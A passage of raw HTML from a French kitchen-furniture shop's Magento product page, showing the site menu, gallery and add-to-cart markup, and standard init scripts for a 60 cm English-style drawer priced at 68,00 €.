href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile.html" ><span>MEUBLES CUISINE TERRA VERT ARGILE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-bas-terra-vert-argile.html" ><span>MEUBLES BAS TERRA VERT ARGILE</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-hauts-terra-vert-argile.html" ><span>MEUBLES HAUTS TERRA VERT ARGILE</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave.html" ><span>MEUBLES CUISINES TERRA SUAVE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave/meubles-bas-terra-suave.html" ><span>MEUBLES BAS TERRA SUAVE</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir.html" ><span>MEUBLES CUISINES SHOGUI NOIR</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir/meubles-bas-shogui-noir.html" ><span>MEUBLES BAS SHOGUI NOIR</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento.html" ><span>MEUBLES CUISINE CIMENTO</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento/meubles-bas-cimento.html" ><span>MEUBLES BAS CIMENTO</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.makitchenette.fr/mobilier.html"  class="level-top" ><span>Mobilier</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie.html" ><span>Eviers / Robinetterie</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-inox.html" ><span>Eviers Inox</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-synthetiques.html" ><span>EVIERS SYNTHETIQUES</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/robinetterie.html" ><span>Robinetterie</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.makitchenette.fr/mobilier/luminaires.html" ><span>Luminaires</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/poubelle.html" ><span>Poubelles</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.makitchenette.fr/electromenager.html"  class="level-top" ><span>ÉLECTROMÉNAGER</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.makitchenette.fr/electromenager/hottes.html" ><span>Hottes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.makitchenette.fr/electromenager/micro-ondes.html" ><span>Micro-ondes</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.makitchenette.fr/electromenager/plaques-de-cuisson.html" ><span>Plaques de cuisson</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.makitchenette.fr/electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.makitchenette.fr/electromenager/fours.html" ><span>Fours</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.makitchenette.fr/electromenager/filtres-hottes.html" ><span>FILTRES HOTTES</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makitchenette.fr/salle-de-bains.html"  class="level-top" ><span>SALLE DE BAINS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains.html" ><span>MEUBLES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-60-cm.html" ><span>Larg : 60 cm</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-80-cm.html" ><span>Larg : 80 cm</span></a></li><li  class="level2 nav-6-1-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-120-cm.html" ><span>Larg : 120 cm</span></a></li><li  class="level2 nav-6-1-4 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meubles-lave-main.html" ><span>Meubles lave main</span></a></li><li  class="level2 nav-6-1-5 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/colonnes-salle-de-bain.html" ><span>Colonnes</span></a></li><li  class="level2 nav-6-1-6 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-gaia-eco.html" ><span>PACK GAIA ECO</span></a></li><li  class="level2 nav-6-1-7 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-vista-eco.html" ><span>PACK VISTA ECO</span></a></li><li  class="level2 nav-6-1-8 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/bosco.html" ><span>MEUBLES BOSCO</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains.html" ><span>ROBINETTERIE SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/evacuations.html" ><span>EVACUATIONS</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/bondes.html" ><span>BONDES</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/colonnes-douche.html" ><span>COLONNES DE DOUCHE</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb.html" ><span>MIROIRS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb/appliques-miroirs.html" ><span>APPLIQUES MIROIRS</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains.html" ><span>ACCESSOIRES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains/pieds.html" ><span>PIEDS </span></a></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/pack-wc-suspendu.html" ><span>Pack wc suspendu</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.makitchenette.fr/destockage.html"  class="level-top" ><span>DESTOCKAGE</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.makitchenette.fr/destockage/meubles-sdb-marina.html" ><span>MEUBLES SALLE DE BAINS MARINA</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html" ><span>ARMOIRE A PORTES-MIROIR</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.makitchenette.fr/destockage/miroirs-led.html" ><span>MIROIRS LEDS</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.makitchenette.fr/destockage/vasque-a-poser-sdb.html" ><span>VASQUE A POSER SALLE DE BAINS</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.makitchenette.fr/destockage/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.makitchenette.fr/destockage/electromenager.html" ><span>ELECTROMENAGER</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.makitchenette.fr/destockage/pieds-table.html" ><span>PIEDS TABLE</span></a></li><li  class="level1 nav-7-8 category-item last"><a href="https://www.makitchenette.fr/destockage/evier-inox-cuisine.html" ><span>EVIER INOX CUISINE</span></a></li></ul></li>        <li class="nav item"><a href="https://www.makitchenette.fr/contact/">Contact</a></li>    </ul>
</nav>
        <a class="contact-image contact-image--in-menu" href="tel:0477590920">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </a>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"TIROIR A L&#039;ANGLAISE 60 cm"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media-wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.makitchenette.fr/media/catalog/product/cache/76b900cd0baf4cb6f636f114c65880b7/o/t/ota_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/7e3afa9a2e9890c0efd58e568c78e9f6\/o\/t\/ota_1.jpg","img":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/76b900cd0baf4cb6f636f114c65880b7\/o\/t\/ota_1.jpg","full":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/25c06623050100cea04722e707bcc023\/o\/t\/ota_1.jpg","caption":"TIROIR A L'ANGLAISE 60 cm","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":650,"thumbwidth":78,"thumbheight":54,"height":540,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">TIROIR A L&#039;ANGLAISE 60 cm</span>    </h1>
    </div>

    <div class="product attribute overview">
                <div class="value" itemprop="description"><p><strong>TIROIR A L'ANGLAISE 60 cm</strong></p></div>
    </div>
<div class="oney-wrapper oney-product">
    </div>


<div class="product-add-form">
    <form data-product-sku="OTA60"
          action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci90aXJvaXItYW5nbGFpc2UtNjAuaHRtbA%2C%2C/product/72/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="72" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="72" />
        <input name="form_key" type="hidden" value="j2UDZ8pA0J3h7OcO" />                                <div class="box-tocart gui-container--only-desktop">
        <div class="shipping-information">
            <div class="shipping-information__title">
                <span class="warning-mark">!</span>Livraison en 10 à 15 jours ouvrés            </div>
            <div class="shipping-information__content">en France hors DOM-TOM</div>
            <a class="shipping-information__link" href="/faq">Consultez la FAQ</a>
        </div>
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Quantité</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="Quantit&#xE9;"
                               class="input-text qty"
                               data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                        />
                    </div>
                </div>
            
                        <div class="actions">
                <button type="submit"
                        title="Ajouter&#x20;au&#x20;panier"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Ajouter au panier</span>
                </button>
            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-72]": {
            "priceBox": {
                "priceConfig":  {"productId":"72","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>




<div class="product-share">
    <label class="product-share__title">Partager</label>
    <ul class="product-share__list">
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.makitchenette.fr%2Ftiroir-anglaise-60.html&amp;src=sdkpreparse"
               target="_blank" title="Partager sur Facebook" class="link-facebook">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://twitter.com/intent/tweet?text=TIROIR+A+L%26%23039%3BANGLAISE+60+cm&url=https%3A%2F%2Fwww.makitchenette.fr%2Ftiroir-anglaise-60.html"
               target="_blank" title="Partager sur Twitter" class="link-twitter">
                <i class="fa fa-twitter-square"></i>
            </a>
        </li>
    </ul>
</div>
</div><input name="form_key" type="hidden" value="j2UDZ8pA0J3h7OcO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makitchenette.fr\/","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.makitchenette.fr\/","http:\/\/www.makitchenette.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makitchenette.fr\/page_cache\/block\/render\/id\/72\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_72","catalog_product_view_sku_OTA60"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/tiroir-anglaise-60.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makitchenette.fr\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"72":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/72\\\/\",\"data\":{\"product\":\"72\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.makitchenette.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/72\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"72\",\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci90aXJvaXItYW5nbGFpc2UtNjAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":68.004001,"max_price":68.004001,"max_regular_price":68.004001,"minimal_regular_price":68.004001,"special_price":null,"minimal_price":68.004001,"regular_price":68.004001,"formatted_prices":{"final_price":"<span class=\"price\">68,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">68,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">68,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">68,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">68,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":56.67,"max_price":56.67,"max_regular_price":56.67,"minimal_regular_price":56.67,"special_price":56.67,"minimal_price":56.67,"regular_price":56.67,"formatted_prices":{"final_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">56,67\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">68,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/o\/t\/ota_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/o\/t\/ota_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/o\/t\/ota_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":75,"resized_height":90},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/o\/t\/ota_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/o\/t\/ota_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/o\/t\/ota_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"TIROIR A L'ANGLAISE 60 cm","resized_width":75,"resized_height":90}],"url":"https:\/\/www.makitchenette.fr\/tiroir-anglaise-60.html","id":72,"name":"TIROIR A L'ANGLAISE 60 cm","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":72,\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci90aXJvaXItYW5nbGFpc2UtNjAuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Configurer</span></span>
    </button>
_</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <h2 class="popup-title">Configure TIROIR A L&#039;ANGLAISE 60 cm</h2>
    <div id="itoris_dynamicproductoptions">
                    </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Annuler</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Appliquer</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Qté :</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Quantité" class="input-text qty" />
                                <button type="button" title="Ajouter au panier" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>Ajouter au panier</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Modifier</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options','webqam/product'], function(jQuery, _, dpo) {
        jQuery(document).ready(function () {
            window.opConfig = [];
            window.dynamicOptions72 = jQuery.extend({}, window.DynamicProductOptions);
            if (typeof Promise !== "undefined") {
                new Promise(function (resolve, reject) {
                    if (new Webqam_Product()) {
                        resolve('ok');
                    } else {
                        reject('error');
                    }
                }).then(function () {
                    window.dynamicOptions72.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"72","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                });
            } else {
                new Webqam_Product();
                setTimeout(function () {
                    window.dynamicOptions72.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"72","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                }, 500);
            }

                    });
    });
</script>
</div></div></main>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Détails                    </a>
                </div>
